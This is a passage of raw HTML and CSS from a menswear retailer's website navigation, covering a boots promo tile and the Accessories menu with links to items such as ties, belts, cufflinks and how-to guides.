    

    

    

    

    .promo-tile-2544740270--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2544740270--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2544740270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2544740270--minititle {
            min-height: auto;
        }

        .promo-tile-2544740270--title {
            min-height: auto;
        }

        .promo-tile-2544740270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2544740270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2544740270--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2544740270--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2544740270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2544740270--minititle {
            min-height: auto;
        }

        .promo-tile-2544740270--title {
            min-height: auto;
        }

        .promo-tile-2544740270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2544740270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2544740270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2544740270 .js-read-more,
        .promo-tile-2544740270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2544740270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2544740270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2544740270--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2544740270-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2544740270--minititle {
            min-height: auto;
        }

        .promo-tile-2544740270--title {
            min-height: auto;
        }

        .promo-tile-2544740270--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2544740270--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2544740270--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2544740270 .js-read-more,
        .promo-tile-2544740270 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2544740270--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2544740270--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2544740270 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2544740270-scaled-img--false promo-tile-2544740270--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/" class="promo-tile-2544740270--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4105240724 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4105240724 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4105240724 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4105240724 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
class="navigationItem-4105240724 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5409081076 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5409081076 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5409081076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5409081076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-5409081076 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7254651895 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7254651895 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7254651895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7254651895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-7254651895 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8916285609 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8916285609 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8916285609 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8916285609 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8916285609) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8916285609 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5690615820 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5690615820 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5690615820 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5690615820 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-5690615820 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2953932689 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2953932689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2953932689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2953932689 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-2953932689 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3984425969 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3984425969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3984425969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3984425969 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-3984425969 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2932883233 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2932883233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2932883233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2932883233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-ties/"
       class="navigationLink-2932883233 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7147298327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7147298327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7147298327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7147298327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-7147298327 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7787624113 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7787624113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7787624113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7787624113 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-7787624113 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1480477523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1480477523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1480477523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1480477523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/collar-tie-accessories/"
       class="navigationLink-1480477523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1030710838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1030710838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1030710838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1030710838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/pocket-squares/"
       class="navigationLink-1030710838 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4200874966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4200874966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4200874966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4200874966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/boxer-shorts/"
       class="navigationLink-4200874966 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9469707157 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9469707157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9469707157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9469707157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/gloves-and-scarves/"
       class="navigationLink-9469707157 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4299614871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4299614871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4299614871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4299614871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/leather-goods/"
       class="navigationLink-4299614871 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3267075408 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3267075408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3267075408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3267075408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/accessories-leather/"
       class="navigationLink-3267075408 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9546548418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9546548418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9546548418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9546548418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-9546548418 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8600077577 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8600077577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8600077577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8600077577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-8600077577 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6366577838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6366577838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6366577838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6366577838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-6366577838 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6288642831 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6288642831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6288642831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6288642831 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-6288642831 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3691596419 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3691596419 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3691596419 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3691596419 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3691596419) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3691596419 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6796821665 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6796821665 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6796821665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6796821665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-6796821665 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4658315883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4658315883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4658315883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4658315883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-4658315883 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9435725070 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9435725070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9435725070 {
            font-size: 16px;
            font-weight: 400;
